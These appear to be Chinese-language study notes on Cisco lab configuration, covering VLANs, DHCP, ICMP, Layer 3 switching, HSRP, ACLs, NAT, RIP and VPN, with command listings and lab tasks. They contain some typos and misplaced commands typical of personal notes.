Switch(config)> ho sw2

sw2 (config) # int f0/3-f0/5

sw2 (config-if) # switchport mode trunk

######### 第三台交换机 ###################

Switch> conf t

Switch(config)> ho sw3

sw3 (config) # int f0/4

sw3 (config-if) # switchport mode trunk

######### 第一台交换机 VTP domain 配置 ###################

sw1 (config) # vtp domain wencoll

sw1 (config) # vlan 10

sw1 (config-vlan) # exit

sw1 (config) # vlan 20

sw1 (config-vlan) # exit

sw1 (config) # vlan 30

sw1 (config-vlan) # exit

sw1 (config) # vlan 40

sw1 (config-vlan) # exit

sw1 (config) # vlan 50

sw1 (config-vlan) # exit

sw1 (config) # vlan 60

sw1 (config-vlan) # exit

sw1 (config) # no vlan 50

sw1 (config) # no vlan 60

######### 第一台交换机配置 ###################

sw1 (config) # int f0/1

sw1 (config-if) # sw ac vlan 10

sw1 (config-if) # exit

sw1 (config) # int f0/2

sw1 (config-if) # sw ac vlan 20

sw1 (config-if) # exit

######### 第二台交换机配置 ###################

sw2 (config) # int f0/1

sw2 (config-if) # sw ac vlan 10

sw2 (config-if) # exit

sw2 (config) # int f0/2

sw2 (config-if) # sw ac vlan 20

sw2 (config-if) # exit

sw2 (config) # int f0/3

sw2 (config-if) # sw ac vlan 30

sw2 (config-if) # exit

######### 第三台交换机配置 ###################

sw3 (config) # int f0/1

sw3 (config-if) # sw ac vlan 20

sw3 (config-if) # exit

sw3 (config) # int f0/2

sw3 (config-if) # sw ac vlan 40

sw3 (config-if) # exit

######### 路由器起三层 ###################

Router> en

Router (config) # conf t

Router (config) # ho R1

R1 (config) # int f0/0.1

R1 (config-subif) # encapsulation dot1Q 10

R1 (config-subif) # ip add 10.1.1.254 255.255.255.0

R1 (config-subif) # no sh

R1 (config-subif) # exit

R1 (config) # int f0/0.2

R1 (config-subif) # encapsulation dot1Q 20

R1 (config-subif) # ip add 20.1.1.254 255.255.255.0

R1 (config-subif) # no sh

R1 (config-subif) # exit

R1 (config) # int f0/0.3

R1 (config-subif) # encapsulation dot1Q 30

R1 (config-subif) # ip add 30.1.1.254 255.255.255.0

R1 (config-subif) # no sh

R1 (config-subif) # exit

R1 (config) # int f0/0.4

R1 (config-subif) # encapsulation dot1Q 40

R1 (config-subif) # ip add 40.1.1.254 255.255.255.0

R1 (config-subif) # no sh

R1 (config-subif) # exit

R1 (config) # int f0/0

R1 (config-if) # no shut

R1 (config-if) # exit

R1 (confi) # do sh ip int b

######### 方法1 :在三层路由器上配置DHCP服务器 ###################

R1> en

R1# conf t

R1 (config) # ip dhcp excluded-address 10.1.1.1 10.1.1.99

R1 (config) # ip dhcp pool v10

R1 (dhcp-config) # network 10.1.1.0 255.255.255.0

R1 (dhcp-config) # default-router 10.1.1.254

R1 (dhcp-config) # dns-server 40.1.1.1

R1 (dhcp-config) # lease 1 0 0

R1 (dhcp-config) # exit

R1 (config) # ip dhcp excluded-address 20.1.1.1 20.1.1.99

R1 (config) # ip dhcp pool v20

R1 (dhcp-config) # network 20.1.1.0 255.255.255.0

R1 (dhcp-config) # default-router 20.1.1.254

R1 (dhcp-config) # dns-server 40.1.1.1

R1 (dhcp-config) # lease 1 0 0

R1 (dhcp-config) # exit

R1 (config) # ip dhcp excluded-address 30.1.1.1 20.1.1.99

R1 (config) # ip dhcp pool v30

R1 (dhcp-config) # network 30.1.1.0 255.255.255.0

R1 (dhcp-config) # default-router 30.1.1.254

R1 (dhcp-config) # dns-server 30.1.1.1

R1 (dhcp-config) # lease 1 0 0

R1 (dhcp-config) # exit

R1 (config) # do show run

######### 地址池删除 ###################

R1 (config) # no ip dhcp excluded-address 10.1.1.1 10.1.1.99

R1 (config) # no ip dhcp excluded-address 20.1.1.1 20.1.1.99

R1 (config) # no ip dhcp excluded-address 30.1.1.1 30.1.1.99

R1 (config) # no ip dhcp pool v10

R1 (config) # no ip dhcp pool v20

R1 (config) # no ip dhcp pool v30

######### 方法2 :在服务器上配置DHCP服务器 ===》 DHCP中继 ###################

R1 (config) # int f0/0.1

R1 (config-subif) # ip helper-address 40.1.1.1

R1 (config-subif) # exit

R1 (config) # int f0/0.2

R1 (config-subif) # ip helper-address 40.1.1.1

R1 (config-subif) # exit

R1 (config) # int f0/0.3

R1 (config-subif) # ip helper-address 40.1.1.1

R1 (config-subif) # exit

R1 (config) # int f0/0.4

R1 (config-subif) # ip helper-address 40.1.1.1

R1 (config-subif) # exit

DHCP的作用:跨网段获取ip地址。

-

单臂路由的缺点

网络瓶颈

容易发生单点物理故障(所有的子接口依赖于总物理接口)

vlan间通信的每一个帧都进行单独路由

(7)ICMP协议

协议号(8bit)

和数据链路层的类型类似,但此处不只是识别上层也识别同层,所以称之为

识别上层协议。

6(TCP),17(UDP),1(ICMP)。

ICMP协议

-

ICMP的端口号:ICMP协议没有端口号,因为只有

应用层

的协议才有端口号。 -

ICMP协议的用处

网络探测与回馈机制:网络探测、路由跟踪、错误反馈 -

ICMP协议的封装格式

tracert跟踪原理

目的地址不变,不停的修改TTL的值,根据反馈的ICMP回馈包,来学习到达目的地址中间的每一跳。

作业设计

练习跟踪;抓ICMP报文,验证8和0;继续做单臂路由+DHCP实验(在之前的基础上和外网的IP进行通信)

######### 路由器1 ###################

R1> en

R1# conf t

R1 (config) # int f0/1

R1 (config) # ip add 50.1.1.1 255.255.255.0

R1 (config-if) # network 10.1.1.0 255.255.255.0

R1 (config-if) # no shut

######### 路由器2 ###################

R2> en

R2# conf t

R2 (config) # int f0/1

R2 (config) # ip add 50.1.1.2 255.255.255.0

R2 (config-if) # no shut

R2 (config) # int f0/0

R2 (config) # ip add 60.1.1.254 255.255.255.0

R2 (config-if) # no shut

######### 路由器1 ###################

R1 (config) # ip route 60.1.1.0 255.255.255.0 50.1.1.2

######### 路由器2 ###################

R2 (config) # ip route 0.0.0.0 0.0.0.0 50.1.1.1

(8)三层交换机(2层交换机+3层路由器====>三层交换机)

介绍

######### 三层交换机--->交换机功能配置 ###################

conf t

vlan 10

exit

vlan 20

exit

int f0/1

sw ac vlan 10

int f0/2

sw ac vlan 20

######### 三层交换机--->路由器功能配置 ###################

conf t

ip routing //开启三层路由

no ip routing //关闭层路由

int vlan 10 //在路由器上创建一个虚拟端口,虚拟端口的名字是vlan10,这个接口是vlan10的网关接口

ip add 10.1.1.254

no shut

int vlan 20

ip add 20.1.1.254

no shut

原理

1. 三层交换机 = 三层路由 + 二层交换机

2. 三层路由引擎是可以关闭或开启的

conf t

ip routing

no ip routing

3.三层交换机的优点

与单臂路由相比:

1)解决了网络瓶颈问题

2)解决了单点故障(虚拟接口不再依赖任何的物理接口)

3)一次路由,永久交换

4.三层交换机上起虚接口(配置VLAN的网关)

int vlan 10

ip add 10.1.1.254 255.255.255.0

no shut

exit

5.二层端口升级为三层端口

int f0/x

no switchport

ip add ...

no shut

实验介绍

(9)热备份路由器协议:HSRP协议/VRRP协议(备份网关)

解决的问题:当路由器本身坏了的时候,需要热备份路由器协议,即如果口1坏了。

1.HSRP组号:1-255 没有大小之分

2.虚拟路由器的IP:称为虚拟IP地址

3.HSRP组成员

1)虚拟路由器(老大):所有的员工都指向虚拟路由器

2)活跃路由器

3)备份路由器

4)其他路由器

4.HSRP优先级:1-255

默认为100

5.HSRP组成员通过定时发送

hello包来交流,默认每隔3秒

hello包时间3秒,坚持时间10秒

6.占先权preemp

作用:当检测不到对方,或检测到对方优先级比自己低,立即抢占活跃路由的名分。

7.当为标号的接口down掉,活跃路由器仍然是正常的,这时如何处理?

配置跟踪track,跟踪外网端口状态,但外网down掉,则自降优先级。

实验测试

3个2811路由器(买的模块NM-2FE2W)

1个2960交换机

(10)网络规划+三层交换综合实验

备份网关

STP生成树协议

PVSP:PVST是解决在虚拟局域网上处理生成树的CISCO特有解决方案。PVST

为每个虚拟局域网运行单独的生成树实例

.一般情况下PVST要求在交换机之间的中继链路上运行CISCO的ISL。

(11)ACL(Access Control List)

1)介绍

-

ACL是一种

包过滤技术

,基于IP包头的IP地址、四层TCP/UDP头部的端口号、[5层数据] - 基于三层和四层过滤。

- ACL在路由器上配置,也可以在防火墙上配置(一般称为策略)。

-

ACL主要分为两大类:

a. 标准ACL

b.扩展ACL

2)标准ACL

表号:1-99

特点:只能基于源IP对包进行过滤

【命令】

conf t

access-list 表号 permit/deny 源IP或源网段 反子网掩码

注释:反子网掩码是将正子网掩码0和1倒置。

255.0.0.0 --- 0.255.255.255

255.255.0.0 --- 0.0.255.255

255.255.255.0 --- 0.0.0.255

【例如】

access-list 1 deny 10.0.0.0 0.255.255.255

解释:该条目用来拒绝所有源IP为10开头的!

access-list 1 deny 10.1.1.1 0.255.255.255

解释:该条目用来拒绝所有源IP为10.1.1.1的主机。

简写:access-list 1 deny host 10.1.1.1

access-list 1 deny 0.0.0.0 255.255.255.255

解释:该条目用来拒绝所有人

简写:access-list 1 deny any

========== 完整案例 ===========

conf t

acc 1 deny host 10.1.1.1

acc 1 deny 20.1.1.0 0.0.0.255

acc 1 permit any

========= 查看ACL表 ==========

show ip aeecss-list [表ID]

======= 将ACL应用到接口========

int f0/x

ip access-group 表号 in/out

exit

====== 查看接口是否使用ACL =====

sh run

3)扩展ACL

表号:100-199

特点:可以基于源IP、目标IP、端口号、协议等对包进行过滤

======================================== 命令 =====================================

acc 100 permit/deny 协议 源IP或源网段 反子网掩码 目标IP或目标网段 反子网掩码 [eq 端口号]

【注释】协议tcp/udp/icmp/ip

【案例】

acc 100 permit tcp host 10.1.1.1 host 20.1.1.3 eq 80

acc 100 permit icmp host 10.1.1.1 20.1.1.0 0.0.0.255 echo-reply

acc 100 deny ip host 10.1.1.1 20.1.1.0 0.0.0.255

acc 100 permit ip any any

4 )ACL原理

1)ACL表必须应用到接口的进或出方向才生效;

2)一个接口的一个方向只能应用一张表;

3)进还是出方向应用?取决于流量控制总方向。

4)ACL表是严格自上而下检查每一 条,所以要

主要书写顺序

;

5)每一条是由条件和动作组成,当某流量没有满足某条件,则继续检查下一条

6)标准ACL尽量写在靠近目标的地方

7)wencoll小原理

- 做流量控制,首先要先判断ACL写的位置(哪个路由器?哪个接口的哪个方向)

- 再考虑怎么写ACL;

- 如何写

5)一般情况下,标准或扩展ACL一旦编写好,无法修改某一条

无法删除某一条,无法修改顺序,无法往中间插入新的条目,只能一直在最后添加新的条目。

如想修改或插入或删除,只能删除整张表,重新写!

conf t

no access-list 表号

6)命名ACL

-

作用

可以对标准或扩展ACL进行自定义命名。 -

优点

a. 自定义命名更容易辨认,也便于记忆。

b. 可以任意修改某一条,或删除某一条,也可以往中间插入某一条。 -

命令

【编写ACL表】

conf t

ip access-list standard/extanded 自定义表名

开始从deny或permit编写ACL条目

exit

【删除某一条】

ip access-list standard/extended 自定义表名

no 条目ID

exit

【插入某一条】

ip access-list standard/extended 自定义表名

条目ID 动作 条件

exit

do sh ip acce

acc 1 deny host 10.1.1.1

acc 1 deny host 20.1.1.1

acc 1 permit any

do sh ip acce

acc 100 deny ip host 10.1.1.1 20.1.1.0 0.0.0.255

acc 100 deny tcp host 30.1.1.1 host 20.1.1.3 eq 23

acc 100 permit ip any any

do sh ip acce

【命名ACL】

ip access-list extended kz-80-oa

permit tcp 198.168.0.0 0.0.255.255 host 10.1.1.1 eq 80

permit tcp 172.16.0.0 0.0.255.255 host 10.1.1.1 eq 80

deny ip 192.168.0.0 0.0.255.255 host 10.1.1.0

删除方式

ip access-list extended kz-80-oa

no 20

exit

do sh ip acce

插入方式

ip access-list extended kz-80-oa

15 permit tcp 172.16.0.0 0.0.255.255 host 10.1.1.1 eq 80

(12)网络地址转换:NAT —-> Network Address Translations

1)介绍

-

ipv4地址严重不够用了

X.X.X.X X0-255

A B C类可以使用

D组播

E科研 -

IP地址分为公网IP和私网IP

公网IP只能在公网上使用,

私网IP

只能在内网中使用。

?10.0.0.0/8(10开头的)

?172.16.0.0/16 – 172.31.0.0/16(172.16开头的一直到172.31开头的)

?192.168.0.0/16(192.168开头的) - NAT主要实现公私有IP地址的转换,一般是路由器或者防火墙上来完成,不建议在三层交换机上配置。

-

NAT有3大类

?静态NAT:1对1映射,(静态PAT:内到外,端口映射技术:外到内)

?动态NAT

?PAT(端口地址转换,Port Address Translations,PAT也称为端口复用技术)

内到外:转换源IP

外到内:转换目标IP

2)NAT命令

-

定义内网端口

int f0/0

ip nat inside

exit -

定义外网端口

int f0/1

ip nat outside

exit -

配置PAT

定义内部地址池:

acc 1 permit 192.168.0.0 0.0.255.255 -

做PAT动态映射

conf t

ip nat inside source list 1 int f0/1 overload -

配置静态端口转换

conf t

ip nat inside source static tcp 192.168.1.3 80 100.1.1.2

3)综合实验



(13)动态路由协议RIP

1)介绍

- 动态路由:基于某种路由协议实现。

-

动态路由的特点

减少了管理任务

占用了网络带宽 -

动态路由协议概述

路由器之间用来交换信息的语言。 -

度量值

跳数、带宽、负载、时延、可靠性、成本 -

收敛

使所有路由表都达到一致状态的过程 -

静态路由与动态路由的比较

网络中静态路由和动态路由互相补充 -

按照路由执行的算法分类

距离矢量路由协议:

依据从源网络到目标网络所经过的路由器的个数选择路由,例如 RIP、IGRP。

链路状态路由协议:

综合考虑从源网络到目标网络的各条路径的情况选择路由,例如 OSPF、IS-IS。

2)RIP是距离矢量路由选择协议

-

RIP的基本概念

定期更新

邻居

广播更新

全路由表更新 -

路由器学习到直连路由

–

路由器学习到直连路由

更新周期30s到时,路由器会向邻居发送路由表

再过30秒之后:

-

RIP度量值为跳数

最大跳数为15跳,16跳为不可达 -

RIP更新时间

每隔30s发送路由更新消息,UDP520端口 -

RIP路由更新消息

发送整个路由表信息 -

路由环路

-

执行水平分割可以阻止路由环路的发生

从一个接口学习到路由信息,不再从这个接口发送出去

同时也能减少路由更新信息占用的链路带宽资源



3)RIP路由选择协议实验

- version 1 不携带子网掩码

-

version 2 携带子网掩码(但是不加

no auto-summary

路由器会自动汇总子网掩码)

10.1.1.0/24 —–> 10.1.1.0/8

- 删掉路由选择协议:no router rip



4)综合实验—->这个实验需要慢慢整理一下

要求:(互联网中的路由器不允许配置去往私网地址的路由!)

1.整个内网(总部与分公司)内部全部互通,并内网全部可以上网,其中北京总部员工要求自动获取IP地址,验证上网方法,所有员工可以通过域名http://www.baidu.com来访问百度网站!

其中,上网过程中,要求断掉拓扑中的1、2、3、4号线中任意一根,不断网!!

2.将总部内网的web服务器发布出去,并成功在外网的PC访问其网站。

3.要求市场部门禁止上网!

4.禁止总部任何部门(服务器除外)访问财务部,但不影响财务部上网

5.要求所有分公司只能访问总部的服务器区及上网!



(14)虚拟专用网络VPN(Virtual Private Network)

1)介绍

VPN虚拟专用网络,虚拟专网。

2)引入

- 专线贵,小公司想要享有专线的功能,又想少花钱;

- 在不安全的网络上,安全的传输数据,好像专网!

- VPN有虚拟专网的特点,可以实现安全。

-

VPN只是一个技术,使用PKI技术,来保证数据的安全三要素:

机密性、完整性、可验证性

。 - 但是会产生网络抖动,丢包丢帧等。



10)综合实验 PAT+VPN

实验1:北京 – – 上海 – – 建立VPN隧道,并验证

实验2:在实验1的基础上,要求2个公司能上网,但不影响VPN隧道

实验3:在实验1和2的基础上,北京总部与广州新成立的分公司也建立VPN隧道

实验4:在1-3的基础上,要求广州和上海之间不建立VPN隧道,但广州和上海可以互相安全的通信。



